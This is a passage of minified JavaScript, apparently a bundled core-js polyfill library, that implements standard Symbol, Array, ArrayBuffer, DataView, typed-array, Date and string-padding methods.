r=n.Symbol||(n.Symbol={});o(r,t)||a(r,t,{value:i.f(t)})}},function(t,r,e){var n=e(19).f,o=e(15),i=e(54)("toStringTag");t.exports=function(t,r,e){t&&!o(t=e?t:t.prototype,i)&&n(t,i,{configurable:!0,value:r})}},function(t,r,e){var x=e(59),w=e(10),S=e(48),A=e(39),E=e(61),I=[].push,n=function(h){var g=1==h,v=2==h,d=3==h,y=4==h,m=6==h,b=5==h||m;return function(t,r,e,n){for(var o,i,a=S(t),u=w(a),c=x(r,e,3),f=A(u.length),s=0,l=n||E,p=g?l(t,f):v?l(t,0):qt;s<f;s++)if((b||s in u)&&(i=c(o=u[s],s,a),h))if(g)p[s]=i;else if(i)switch(h){case 3:return!0;case 5:return o;case 6:return s;case 2:I.call(p,o)}else if(y)return!1;return m?-1:d||y?y:p}};t.exports={forEach:n(0),map:n(1),filter:n(2),some:n(3),every:n(4),find:n(5),findIndex:n(6)}},function(t,r,e){var i=e(60);t.exports=function(n,o,t){if(i(n),o===qt)return n;switch(t){case 0:return function(){return n.call(o)};case 1:return function(t){return n.call(o,t)};case 2:return function(t,r){return n.call(o,t,r)};case 3:return function(t,r,e){return n.call(o,t,r,e)}}return function(){return n.apply(o,arguments)}}},function(t,r){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,r,e){var n=e(14),o=e(47),i=e(54)("species");t.exports=function(t,r){var e;return o(t)&&("function"==typeof(e=t.constructor)&&(e===Array||o(e.prototype))||n(e)&&null===(e=e[i]))&&(e=qt),new(e===qt?Array:e)(0===r?0:r)}},function(t,r,e){var n=e(2),o=e(5),i=e(3),a=e(15),u=e(14),c=e(19).f,f=e(32),s=i.Symbol;if(o&&"function"==typeof s&&(!("description"in s.prototype)||s().description!==qt)){var l={},p=function Symbol(){var t=arguments.length<1||arguments[0]===qt?qt:String(arguments[0]),r=this instanceof p?new s(t):t===qt?s():s(t);return""===t&&(l[r]=!0),r};f(p,s);var h=p.prototype=s.prototype;h.constructor=p;var g=h.toString,v="Symbol(test)"==String(s("test")),d=/^Symbol\((.*)\)[^)]+$/;c(h,"description",{configurable:!0,get:function description(){var t=u(this)?this.valueOf():this,r=g.call(t);if(a(l,t))return"";var e=v?r.slice(7,-1):r.replace(d,"$1");return""===e?qt:e}}),n({global:!0,forced:!0},{Symbol:p})}},function(t,r,e){e(56)("asyncIterator")},function(t,r,e){e(56)("hasInstance")},function(t,r,e){e(56)("isConcatSpreadable")},function(t,r,e){e(56)("iterator")},function(t,r,e){e(56)("match")},function(t,r,e){e(56)("matchAll")},function(t,r,e){e(56)("replace")},function(t,r,e){e(56)("search")},function(t,r,e){e(56)("species")},function(t,r,e){e(56)("split")},function(t,r,e){e(56)("toPrimitive")},function(t,r,e){e(56)("toStringTag")},function(t,r,e){e(56)("unscopables")},function(t,r,e){var n=e(2),o=e(6),i=e(47),a=e(14),f=e(48),s=e(39),l=e(77),p=e(61),u=e(78),c=e(54),h=e(79),g=c("isConcatSpreadable"),v=9007199254740991,d="Maximum allowed index exceeded",y=51<=h||!o(function(){var t=[];return t[g]=!1,t.concat()[0]!==t}),m=u("concat"),b=function(t){if(!a(t))return!1;var r=t[g];return r!==qt?!!r:i(t)};n({target:"Array",proto:!0,forced:!y||!m},{concat:function concat(t){var r,e,n,o,i,a=f(this),u=p(a,0),c=0;for(r=-1,n=arguments.length;r<n;r++)if(b(i=-1===r?a:arguments[r])){if(o=s(i.length),v<c+o)throw TypeError(d);for(e=0;e<o;e++,c++)e in i&&l(u,c,i[e])}else{if(v<=c)throw TypeError(d);l(u,c++,i)}return u.length=c,u}})},function(t,r,e){var o=e(13),i=e(19),a=e(8);t.exports=function(t,r,e){var n=o(r);n in t?i.f(t,n,a(0,e)):t[n]=e}},function(t,r,e){var n=e(6),o=e(54),i=e(79),a=o("species");t.exports=function(r){return 51<=i||!n(function(){var t=[];return(t.constructor={})[a]=function(){return{foo:1}},1!==t[r](Boolean).foo})}},function(t,r,e){var n,o,i=e(3),a=e(80),u=i.process,c=u&&u.versions,f=c&&c.v8;f?o=(n=f.split("."))[0]+n[1]:a&&(!(n=a.match(/Edge\/(\d+)/))||74<=n[1])&&(n=a.match(/Chrome\/(\d+)/))&&(o=n[1]),t.exports=o&&+o},function(t,r,e){var n=e(34);t.exports=n("navigator","userAgent")||""},function(t,r,e){var n=e(2),o=e(82),i=e(83);n({target:"Array",proto:!0},{copyWithin:o}),i("copyWithin")},function(t,r,e){var f=e(48),s=e(41),l=e(39),p=Math.min;t.exports=[].copyWithin||function copyWithin(t,r){var e=f(this),n=l(e.length),o=s(t,n),i=s(r,n),a=2<arguments.length?arguments[2]:qt,u=p((a===qt?n:s(a,n))-i,n-o),c=1;for(i<o&&o<i+u&&(c=-1,i+=u-1,o+=u-1);0<u--;)i in e?e[o]=e[i]:delete e[o],o+=c,i+=c;return e}},function(t,r,e){var n=e(54),o=e(49),i=e(19),a=n("unscopables"),u=Array.prototype;u[a]==qt&&i.f(u,a,{configurable:!0,value:o(null)}),t.exports=function(t){u[a][t]=!0}},function(t,r,e){var n=e(2),o=e(58).every,i=e(85),a=e(86),u=i("every"),c=a("every");n({target:"Array",proto:!0,forced:!u||!c},{every:function every(t){return o(this,t,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var n=e(6);t.exports=function(t,r){var e=[][t];return!!e&&n(function(){e.call(null,r||function(){throw 1},1)})}},function(t,r,e){var a=e(5),u=e(6),c=e(15),f=Object.defineProperty,s={},l=function(t){throw t};t.exports=function(t,r){if(c(s,t))return s[t];var e=[][t],n=!!c(r=r||{},"ACCESSORS")&&r.ACCESSORS,o=c(r,0)?r[0]:l,i=c(r,1)?r[1]:qt;return s[t]=!!e&&!u(function(){if(n&&!a)return!0;var t={length:-1};n?f(t,1,{enumerable:!0,get:l}):t[1]=1,e.call(t,o,i)})}},function(t,r,e){var n=e(2),o=e(88),i=e(83);n({target:"Array",proto:!0},{fill:o}),i("fill")},function(t,r,e){var u=e(48),c=e(41),f=e(39);t.exports=function fill(t){for(var r=u(this),e=f(r.length),n=arguments.length,o=c(1<n?arguments[1]:qt,e),i=2<n?arguments[2]:qt,a=i===qt?e:c(i,e);o<a;)r[o++]=t;return r}},function(t,r,e){var n=e(2),o=e(58).filter,i=e(78),a=e(86),u=i("filter"),c=a("filter");n({target:"Array",proto:!0,forced:!u||!c},{filter:function filter(t){return o(this,t,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var n=e(2),o=e(58).find,i=e(83),a=e(86),u="find",c=!0,f=a(u);u in[]&&Array(1)[u](function(){c=!1}),n({target:"Array",proto:!0,forced:c||!f},{find:function find(t){return o(this,t,1<arguments.length?arguments[1]:qt)}}),i(u)},function(t,r,e){var n=e(2),o=e(58).findIndex,i=e(83),a=e(86),u="findIndex",c=!0,f=a(u);u in[]&&Array(1)[u](function(){c=!1}),n({target:"Array",proto:!0,forced:c||!f},{findIndex:function findIndex(t){return o(this,t,1<arguments.length?arguments[1]:qt)}}),i(u)},function(t,r,e){var n=e(2),o=e(93),i=e(48),a=e(39),u=e(40),c=e(61);n({target:"Array",proto:!0},{flat:function flat(){var t=arguments.length?arguments[0]:qt,r=i(this),e=a(r.length),n=c(r,0);return n.length=o(n,r,r,e,0,t===qt?1:u(t)),n}})},function(t,r,e){var p=e(47),h=e(39),g=e(59),v=function(t,r,e,n,o,i,a,u){for(var c,f=o,s=0,l=!!a&&g(a,u,3);s<n;){if(s in e){if(c=l?l(e[s],s,r):e[s],0<i&&p(c))f=v(t,r,c,h(c.length),f,i-1)-1;else{if(9007199254740991<=f)throw TypeError("Exceed the acceptable array length");t[f]=c}f++}s++}return f};t.exports=v},function(t,r,e){var n=e(2),o=e(93),i=e(48),a=e(39),u=e(60),c=e(61);n({target:"Array",proto:!0},{flatMap:function flatMap(t){var r,e=i(this),n=a(e.length);return u(t),(r=c(e,0)).length=o(r,e,e,n,0,1,t,1<arguments.length?arguments[1]:qt),r}})},function(t,r,e){var n=e(2),o=e(96);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,r,e){var n=e(58).forEach,o=e(85),i=e(86),a=o("forEach"),u=i("forEach");t.exports=a&&u?[].forEach:function forEach(t){return n(this,t,1<arguments.length?arguments[1]:qt)}},function(t,r,e){var n=e(2),o=e(98);n({target:"Array",stat:!0,forced:!e(105)(function(t){Array.from(t)})},{from:o})},function(t,r,e){var g=e(59),v=e(48),d=e(99),y=e(100),m=e(39),b=e(77),x=e(102);t.exports=function from(t){var r,e,n,o,i,a,u=v(t),c="function"==typeof this?this:Array,f=arguments.length,s=1<f?arguments[1]:qt,l=s!==qt,p=x(u),h=0;if(l&&(s=g(s,2<f?arguments[2]:qt,2)),p==qt||c==Array&&y(p))for(e=new c(r=m(u.length));h<r;h++)a=l?s(u[h],h):u[h],b(e,h,a);else for(i=(o=p.call(u)).next,e=new c;!(n=i.call(o)).done;h++)a=l?d(o,s,[n.value,h],!0):n.value,b(e,h,a);return e.length=h,e}},function(t,r,e){var a=e(20);t.exports=function(t,r,e,n){try{return n?r(a(e)[0],e[1]):r(e)}catch(i){var o=t["return"];throw o!==qt&&a(o.call(t)),i}}},function(t,r,e){var n=e(54),o=e(101),i=n("iterator"),a=Array.prototype;t.exports=function(t){return t!==qt&&(o.Array===t||a[i]===t)}},function(t,r){t.exports={}},function(t,r,e){var n=e(103),o=e(101),i=e(54)("iterator");t.exports=function(t){if(t!=qt)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,r,e){var n=e(104),o=e(11),i=e(54)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var r,e,n;return t===qt?"Undefined":null===t?"Null":"string"==typeof(e=function(t,r){try{return t[r]}catch(e){}}(r=Object(t),i))?e:a?o(r):"Object"==(n=o(r))&&"function"==typeof r.callee?"Arguments":n}},function(t,r,e){var n={};n[e(54)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,r,e){var o=e(54)("iterator"),i=!1;try{var n=0,a={next:function(){return{done:!!n++}},"return":function(){i=!0}};a[o]=function(){return this},Array.from(a,function(){throw 2})}catch(u){}t.exports=function(t,r){if(!r&&!i)return!1;var e=!1;try{var n={};n[o]=function(){return{next:function(){return{done:e=!0}}}},t(n)}catch(u){}return e}},function(t,r,e){var n=e(2),o=e(38).includes,i=e(83);n({target:"Array",proto:!0,forced:!e(86)("indexOf",{ACCESSORS:!0,1:0})},{includes:function includes(t){return o(this,t,1<arguments.length?arguments[1]:qt)}}),i("includes")},function(t,r,e){var n=e(2),o=e(38).indexOf,i=e(85),a=e(86),u=[].indexOf,c=!!u&&1/[1].indexOf(1,-0)<0,f=i("indexOf"),s=a("indexOf",{ACCESSORS:!0,1:0});n({target:"Array",proto:!0,forced:c||!f||!s},{indexOf:function indexOf(t){return c?u.apply(this,arguments)||0:o(this,t,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){e(2)({target:"Array",stat:!0},{isArray:e(47)})},function(t,r,e){var n=e(9),o=e(83),i=e(101),a=e(25),u=e(110),c="Array Iterator",f=a.set,s=a.getterFor(c);t.exports=u(Array,"Array",function(t,r){f(this,{type:c,target:n(t),index:0,kind:r})},function(){var t=s(this),r=t.target,e=t.kind,n=t.index++;return!r||r.length<=n?{value:t.target=qt,done:!0}:"keys"==e?{value:n,done:!1}:"values"==e?{value:r[n],done:!1}:{value:[n,r[n]],done:!1}},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,r,e){var y=e(2),m=e(111),b=e(113),x=e(115),w=e(57),S=e(18),A=e(21),n=e(54),E=e(29),I=e(101),o=e(112),O=o.IteratorPrototype,M=o.BUGGY_SAFARI_ITERATORS,R=n("iterator"),T="values",_="entries",j=function(){return this};t.exports=function(t,r,e,n,o,i,a){m(e,r,n);var u,c,f,s=function(t){if(t===o&&v)return v;if(!M&&t in h)return h[t];switch(t){case"keys":return function keys(){return new e(this,t)};case T:return function values(){return new e(this,t)};case _:return function entries(){return new e(this,t)}}return function(){return new e(this)}},l=r+" Iterator",p=!1,h=t.prototype,g=h[R]||h["@@iterator"]||o&&h[o],v=!M&&g||s(o),d="Array"==r&&h.entries||g;if(d&&(u=b(d.call(new t)),O!==Object.prototype&&u.next&&(E||b(u)===O||(x?x(u,O):"function"!=typeof u[R]&&S(u,R,j)),w(u,l,!0,!0),E&&(I[l]=j))),o==T&&g&&g.name!==T&&(p=!0,v=function values(){return g.call(this)}),E&&!a||h[R]===v||S(h,R,v),I[r]=v,o)if(c={values:s(T),keys:i?v:s("keys"),entries:s(_)},a)for(f in c)!M&&!p&&f in h||A(h,f,c[f]);else y({target:r,proto:!0,forced:M||p},c);return c}},function(t,r,e){var o=e(112).IteratorPrototype,i=e(49),a=e(8),u=e(57),c=e(101),f=function(){return this};t.exports=function(t,r,e){var n=r+" Iterator";return t.prototype=i(o,{next:a(1,e)}),u(t,n,!1,!0),c[n]=f,t}},function(t,r,e){var n,o,i,a=e(113),u=e(18),c=e(15),f=e(54),s=e(29),l=f("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(n=o):p=!0),n==qt&&(n={}),s||c(n,l)||u(n,l,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:p}},function(t,r,e){var n=e(15),o=e(48),i=e(27),a=e(114),u=i("IE_PROTO"),c=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),n(t,u)?t[u]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},function(t,r,e){var n=e(6);t.exports=!n(function(){function F(){}return F.prototype.constructor=null,Object.getPrototypeOf(new F)!==F.prototype})},function(t,r,e){var o=e(20),i=e(116);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,n=!1,t={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),n=t instanceof Array}catch(r){}return function setPrototypeOf(t,r){return o(t),i(r),n?e.call(t,r):t.__proto__=r,t}}():qt)},function(t,r,e){var n=e(14);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,r,e){var n=e(2),o=e(10),i=e(9),a=e(85),u=[].join,c=o!=Object,f=a("join",",");n({target:"Array",proto:!0,forced:c||!f},{join:function join(t){return u.call(i(this),t===qt?",":t)}})},function(t,r,e){var n=e(2),o=e(119);n({target:"Array",proto:!0,forced:o!==[].lastIndexOf},{lastIndexOf:o})},function(t,r,e){var o=e(9),i=e(40),a=e(39),n=e(85),u=e(86),c=Math.min,f=[].lastIndexOf,s=!!f&&1/[1].lastIndexOf(1,-0)<0,l=n("lastIndexOf"),p=u("indexOf",{ACCESSORS:!0,1:0});t.exports=s||!l||!p?function lastIndexOf(t){if(s)return f.apply(this,arguments)||0;var r=o(this),e=a(r.length),n=e-1;for(1<arguments.length&&(n=c(n,i(arguments[1]))),n<0&&(n=e+n);0<=n;n--)if(n in r&&r[n]===t)return n||0;return-1}:f},function(t,r,e){var n=e(2),o=e(58).map,i=e(78),a=e(86),u=i("map"),c=a("map");n({target:"Array",proto:!0,forced:!u||!c},{map:function map(t){return o(this,t,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var n=e(2),o=e(6),i=e(77);n({target:"Array",stat:!0,forced:o(function(){function F(){}return!(Array.of.call(F)instanceof F)})},{of:function of(){for(var t=0,r=arguments.length,e=new("function"==typeof this?this:Array)(r);t<r;)i(e,t,arguments[t++]);return e.length=r,e}})},function(t,r,e){var n=e(2),o=e(123).left,i=e(85),a=e(86),u=i("reduce"),c=a("reduce",{1:0});n({target:"Array",proto:!0,forced:!u||!c},{reduce:function reduce(t){return o(this,t,arguments.length,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var s=e(60),l=e(48),p=e(10),h=e(39),n=function(f){return function(t,r,e,n){s(r);var o=l(t),i=p(o),a=h(o.length),u=f?a-1:0,c=f?-1:1;if(e<2)for(;;){if(u in i){n=i[u],u+=c;break}if(u+=c,f?u<0:a<=u)throw TypeError("Reduce of empty array with no initial value")}for(;f?0<=u:u<a;u+=c)u in i&&(n=r(n,i[u],u,o));return n}};t.exports={left:n(!1),right:n(!0)}},function(t,r,e){var n=e(2),o=e(123).right,i=e(85),a=e(86),u=i("reduceRight"),c=a("reduce",{1:0});n({target:"Array",proto:!0,forced:!u||!c},{reduceRight:function reduceRight(t){return o(this,t,arguments.length,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var n=e(2),o=e(47),i=[].reverse,a=[1,2];n({target:"Array",proto:!0,forced:String(a)===String(a.reverse())},{reverse:function reverse(){return o(this)&&(this.length=this.length),i.call(this)}})},function(t,r,e){var n=e(2),f=e(14),s=e(47),l=e(41),p=e(39),h=e(9),g=e(77),o=e(54),i=e(78),a=e(86),u=i("slice"),c=a("slice",{ACCESSORS:!0,0:0,1:2}),v=o("species"),d=[].slice,y=Math.max;n({target:"Array",proto:!0,forced:!u||!c},{slice:function slice(t,r){var e,n,o,i=h(this),a=p(i.length),u=l(t,a),c=l(r===qt?a:r,a);if(s(i)&&(("function"==typeof(e=i.constructor)&&(e===Array||s(e.prototype))||f(e)&&null===(e=e[v]))&&(e=qt),e===Array||e===qt))return d.call(i,u,c);for(n=new(e===qt?Array:e)(y(c-u,0)),o=0;u<c;u++,o++)u in i&&g(n,o,i[u]);return n.length=o,n}})},function(t,r,e){var n=e(2),o=e(58).some,i=e(85),a=e(86),u=i("some"),c=a("some");n({target:"Array",proto:!0,forced:!u||!c},{some:function some(t){return o(this,t,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var n=e(2),o=e(60),i=e(48),a=e(6),u=e(85),c=[],f=c.sort,s=a(function(){c.sort(qt)}),l=a(function(){c.sort(null)}),p=u("sort");n({target:"Array",proto:!0,forced:s||!l||!p},{sort:function sort(t){return t===qt?f.call(i(this)):f.call(i(this),o(t))}})},function(t,r,e){e(130)("Array")},function(t,r,e){var n=e(34),o=e(19),i=e(54),a=e(5),u=i("species");t.exports=function(t){var r=n(t);a&&r&&!r[u]&&(0,o.f)(r,u,{configurable:!0,get:function(){return this}})}},function(t,r,e){var n=e(2),p=e(41),h=e(40),g=e(39),v=e(48),d=e(61),y=e(77),o=e(78),i=e(86),a=o("splice"),u=i("splice",{ACCESSORS:!0,0:0,1:2}),m=Math.max,b=Math.min;n({target:"Array",proto:!0,forced:!a||!u},{splice:function splice(t,r){var e,n,o,i,a,u,c=v(this),f=g(c.length),s=p(t,f),l=arguments.length;if(0===l?e=n=0:n=1===l?(e=0,f-s):(e=l-2,b(m(h(r),0),f-s)),9007199254740991<f+e-n)throw TypeError("Maximum allowed length exceeded");for(o=d(c,n),i=0;i<n;i++)(a=s+i)in c&&y(o,i,c[a]);if(e<(o.length=n)){for(i=s;i<f-n;i++)u=i+e,(a=i+n)in c?c[u]=c[a]:delete c[u];for(i=f;f-n+e<i;i--)delete c[i-1]}else if(n<e)for(i=f-n;s<i;i--)u=i+e-1,(a=i+n-1
)in c?c[u]=c[a]:delete c[u];for(i=0;i<e;i++)c[i+s]=arguments[i+2];return c.length=f-n+e,o}})},function(t,r,e){e(83)("flat")},function(t,r,e){e(83)("flatMap")},function(t,r,e){var n=e(2),o=e(3),i=e(135),a=e(130),u="ArrayBuffer",c=i[u];n({global:!0,forced:o[u]!==c},{ArrayBuffer:c}),a(u)},function(t,r,e){var n=e(3),i=e(5),o=e(136),a=e(18),u=e(137),c=e(6),f=e(138),s=e(40),l=e(39),p=e(139),h=e(140),g=e(113),v=e(115),d=e(36).f,y=e(19).f,m=e(88),b=e(57),x=e(25),w=x.get,S=x.set,A="ArrayBuffer",E="DataView",I="prototype",O="Wrong index",M=n[A],R=M,T=n[E],_=T&&T[I],j=Object.prototype,P=n.RangeError,k=h.pack,N=h.unpack,F=function(t){return[255&t]},U=function(t){return[255&t,t>>8&255]},L=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},C=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},D=function(t){return k(t,23,4)},B=function(t){return k(t,52,8)},q=function(t,r){y(t[I],r,{get:function(){return w(this)[r]}})},z=function(t,r,e,n){var o=p(e),i=w(t);if(i.byteLength<o+r)throw P(O);var a=w(i.buffer).bytes,u=o+i.byteOffset,c=a.slice(u,u+r);return n?c:c.reverse()},W=function(t,r,e,n,o,i){var a=p(e),u=w(t);if(u.byteLength<a+r)throw P(O);for(var c=w(u.buffer).bytes,f=a+u.byteOffset,s=n(+o),l=0;l<r;l++)c[f+l]=s[i?l:r-l-1]};if(o){if(!c(function(){M(1)})||!c(function(){new M(-1)})||c(function(){return new M,new M(1.5),new M(NaN),M.name!=A})){for(var G,V=(R=function ArrayBuffer(t){return f(this,R),new M(p(t))})[I]=M[I],K=d(M),$=0;$<K.length;)(G=K[$++])in R||a(R,G,M[G]);V.constructor=R}v&&g(_)!==j&&v(_,j);var Y=new T(new R(2)),J=_.setInt8;Y.setInt8(0,2147483648),Y.setInt8(1,2147483649),!Y.getInt8(0)&&Y.getInt8(1)||u(_,{setInt8:function setInt8(t,r){J.call(this,t,r<<24>>24)},setUint8:function setUint8(t,r){J.call(this,t,r<<24>>24)}},{unsafe:!0})}else R=function ArrayBuffer(t){f(this,R,A);var r=p(t);S(this,{bytes:m.call(new Array(r),0),byteLength:r}),i||(this.byteLength=r)},T=function DataView(t,r,e){f(this,T,E),f(t,R,E);var n=w(t).byteLength,o=s(r);if(o<0||n<o)throw P("Wrong offset");if(n<o+(e=e===qt?n-o:l(e)))throw P("Wrong length");S(this,{buffer:t,byteLength:e,byteOffset:o}),i||(this.buffer=t,this.byteLength=e,this.byteOffset=o)},i&&(q(R,"byteLength"),q(T,"buffer"),q(T,"byteLength"),q(T,"byteOffset")),u(T[I],{getInt8:function getInt8(t){return z(this,1,t)[0]<<24>>24},getUint8:function getUint8(t){return z(this,1,t)[0]},getInt16:function getInt16(t){var r=z(this,2,t,1<arguments.length?arguments[1]:qt);return(r[1]<<8|r[0])<<16>>16},getUint16:function getUint16(t){var r=z(this,2,t,1<arguments.length?arguments[1]:qt);return r[1]<<8|r[0]},getInt32:function getInt32(t){return C(z(this,4,t,1<arguments.length?arguments[1]:qt))},getUint32:function getUint32(t){return C(z(this,4,t,1<arguments.length?arguments[1]:qt))>>>0},getFloat32:function getFloat32(t){return N(z(this,4,t,1<arguments.length?arguments[1]:qt),23)},getFloat64:function getFloat64(t){return N(z(this,8,t,1<arguments.length?arguments[1]:qt),52)},setInt8:function setInt8(t,r){W(this,1,t,F,r)},setUint8:function setUint8(t,r){W(this,1,t,F,r)},setInt16:function setInt16(t,r){W(this,2,t,U,r,2<arguments.length?arguments[2]:qt)},setUint16:function setUint16(t,r){W(this,2,t,U,r,2<arguments.length?arguments[2]:qt)},setInt32:function setInt32(t,r){W(this,4,t,L,r,2<arguments.length?arguments[2]:qt)},setUint32:function setUint32(t,r){W(this,4,t,L,r,2<arguments.length?arguments[2]:qt)},setFloat32:function setFloat32(t,r){W(this,4,t,D,r,2<arguments.length?arguments[2]:qt)},setFloat64:function setFloat64(t,r){W(this,8,t,B,r,2<arguments.length?arguments[2]:qt)}});b(R,A),b(T,E),t.exports={ArrayBuffer:R,DataView:T}},function(t,r){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,r,e){var o=e(21);t.exports=function(t,r,e){for(var n in r)o(t,n,r[n],e);return t}},function(t,r){t.exports=function(t,r,e){if(!(t instanceof r))throw TypeError("Incorrect "+(e?e+" ":"")+"invocation");return t}},function(t,r,e){var n=e(40),o=e(39);t.exports=function(t){if(t===qt)return 0;var r=n(t),e=o(r);if(r!==e)throw RangeError("Wrong length or index");return e}},function(t,r){var h=Math.abs,g=Math.pow,v=Math.floor,d=Math.log,y=Math.LN2;t.exports={pack:function(t,r,e){var n,o,i,a=new Array(e),u=8*e-r-1,c=(1<<u)-1,f=c>>1,s=23===r?g(2,-24)-g(2,-77):0,l=t<0||0===t&&1/t<0?1:0,p=0;for((t=h(t))!=t||t===1/0?(o=t!=t?1:0,n=c):(n=v(d(t)/y),t*(i=g(2,-n))<1&&(n--,i*=2),2<=(t+=1<=n+f?s/i:s*g(2,1-f))*i&&(n++,i/=2),c<=n+f?(o=0,n=c):1<=n+f?(o=(t*i-1)*g(2,r),n+=f):(o=t*g(2,f-1)*g(2,r),n=0));8<=r;a[p++]=255&o,o/=256,r-=8);for(n=n<<r|o,u+=r;0<u;a[p++]=255&n,n/=256,u-=8);return a[--p]|=128*l,a},unpack:function(t,r){var e,n=t.length,o=8*n-r-1,i=(1<<o)-1,a=i>>1,u=o-7,c=n-1,f=t[c--],s=127&f;for(f>>=7;0<u;s=256*s+t[c],c--,u-=8);for(e=s&(1<<-u)-1,s>>=-u,u+=r;0<u;e=256*e+t[c],c--,u-=8);if(0===s)s=1-a;else{if(s===i)return e?NaN:f?-1/0:1/0;e+=g(2,r),s-=a}return(f?-1:1)*e*g(2,s-r)}}},function(t,r,e){var n=e(2),o=e(142);n({target:"ArrayBuffer",stat:!0,forced:!o.NATIVE_ARRAY_BUFFER_VIEWS},{isView:o.isView})},function(t,r,e){var n,o=e(136),a=e(5),u=e(3),i=e(14),c=e(15),f=e(103),s=e(18),l=e(21),p=e(19).f,h=e(113),g=e(115),v=e(54),d=e(30),y=u.Int8Array,m=y&&y.prototype,b=u.Uint8ClampedArray,x=b&&b.prototype,w=y&&h(y),S=m&&h(m),A=Object.prototype,E=A.isPrototypeOf,I=v("toStringTag"),O=d("TYPED_ARRAY_TAG"),M=o&&!!g&&"Opera"!==f(u.opera),R=!1,T={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},_=function _(t){var r=f(t);return"DataView"===r||c(T,r)},j=function(t){return i(t)&&c(T,f(t))};for(n in T)u[n]||(M=!1);if((!M||"function"!=typeof w||w===Function.prototype)&&(w=function w(){throw TypeError("Incorrect invocation")},M))for(n in T)u[n]&&g(u[n],w);if((!M||!S||S===A)&&(S=w.prototype,M))for(n in T)u[n]&&g(u[n].prototype,S);if(M&&h(x)!==S&&g(x,S),a&&!c(S,I))for(n in R=!0,p(S,I,{get:function(){return i(this)?this[O]:qt}}),T)u[n]&&s(u[n],O,n);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:M,TYPED_ARRAY_TAG:R&&O,aTypedArray:function(t){if(j(t))return t;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(t){if(g){if(E.call(w,t))return t}else for(var r in T)if(c(T,n)){var e=u[r];if(e&&(t===e||E.call(e,t)))return t}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(t,r,e){if(a){if(e)for(var n in T){var o=u[n];o&&c(o.prototype,t)&&delete o.prototype[t]}S[t]&&!e||l(S,t,!e&&M&&m[t]||r)}},exportTypedArrayStaticMethod:function(t,r,e){var n,o;if(a){if(g){if(e)for(n in T)(o=u[n])&&c(o,t)&&delete o[t];if(w[t]&&!e)return;try{return l(w,t,!e&&M&&y[t]||r)}catch(i){}}for(n in T)!(o=u[n])||o[t]&&!e||l(o,t,r)}},isView:_,isTypedArray:j,TypedArray:w,TypedArrayPrototype:S}},function(t,r,e){var n=e(2),o=e(6),i=e(135),f=e(20),s=e(41),l=e(39),p=e(144),h=i.ArrayBuffer,g=i.DataView,v=h.prototype.slice;n({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o(function(){return!new h(2).slice(1,qt).byteLength})},{slice:function slice(t,r){if(v!==qt&&r===qt)return v.call(f(this),t);for(var e=f(this).byteLength,n=s(t,e),o=s(r===qt?e:r,e),i=new(p(this,h))(l(o-n)),a=new g(this),u=new g(i),c=0;n<o;)u.setUint8(c++,a.getUint8(n++));return i}})},function(t,r,e){var o=e(20),i=e(60),a=e(54)("species");t.exports=function(t,r){var e,n=o(t).constructor;return n===qt||(e=o(n)[a])==qt?r:i(e)}},function(t,r,e){var n=e(2),o=e(135);n({global:!0,forced:!e(136)},{DataView:o.DataView})},function(t,r,e){e(2)({target:"Date",stat:!0},{now:function now(){return(new Date).getTime()}})},function(t,r,e){var n=e(2),o=e(148);n({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},function(t,r,e){var n=e(6),o=e(149).start,i=Math.abs,a=Date.prototype,u=a.getTime,c=a.toISOString;t.exports=n(function(){return"0385-07-25T07:06:39.999Z"!=c.call(new Date(-5e13-1))})||!n(function(){c.call(new Date(NaN))})?function toISOString(){if(!isFinite(u.call(this)))throw RangeError("Invalid time value");var t=this,r=t.getUTCFullYear(),e=t.getUTCMilliseconds(),n=r<0?"-":9999<r?"+":"";return n+o(i(r),n?6:4,0)+"-"+o(t.getUTCMonth()+1,2,0)+"-"+o(t.getUTCDate(),2,0)+"T"+o(t.getUTCHours(),2,0)+":"+o(t.getUTCMinutes(),2,0)+":"+o(t.getUTCSeconds(),2,0)+"."+o(e,3,0)+"Z"}:c},function(t,r,e){var s=e(39),l=e(150),p=e(12),h=Math.ceil,n=function(f){return function(t,r,e){var n,o,i=String(p(t)),a=i.length,u=e===qt?" ":String(e),c=s(r);return c<=a||""==u?i:((n=c-a)<(o=l.call(u,h(n/u.length))).length&&(o=o.slice(0,n)),f?i+o:o+i)}};t.exports={start:n(!1),end:n(!0)}},function(t,r,e){var o=e(40),i=e(12);t.exports="".repeat||function repeat(t){var r=String(i(this)),e="",n=o(t);if(n<0||n==Infinity)throw RangeError("Wrong number of repetitions");for(;0<n;(n>>>=1)&&(r+=r))1&n&&(e+=r);return e}},function(t,r,e){var 